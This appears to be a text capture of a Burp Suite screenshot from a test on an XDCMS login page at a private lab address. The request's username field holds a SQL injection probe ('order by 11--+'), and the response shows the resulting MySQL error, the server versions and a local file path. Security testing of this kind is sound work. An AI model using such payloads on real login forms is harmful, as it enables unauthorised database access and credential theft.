 Request
Pretty Raw Hex
\n
1 POST /index.php?m=xdcms&c=login&f=check HTTP/1.1
2 Host: 172.16.31.175
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://172.16.31.175/index.php?m=xdcms&c=login
9 Cookie: PHPSESSID=tkfv5gavqi7r6dvhli50vv64d2
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 67
13
14 username=xxx'order by 11--+&password=123456&verifycode=b172&button=
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 01 Sep 2023 00:08:27 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Content-Length: 1776
9 Connection: close
10 Content-Type: text/html
11
12 操作数据库失败Unknown column '11' in 'order clause'<br>
sql:select * from c_admin where `username`='xxx'order by 11-- '<br />
13 <b>
Warning
</b>
: mysql_free_result() expects parameter 1 to be resource, boolean
given in <b>
C:\phpStudy\WWW\system\libs\mysql.class.php
</b>
on line <b>
90
</b>
<br />
14 <html>
15 <head>
16 <title>
提示信息
Request att
Request que
Request bo
Request coo
Request hea
Response h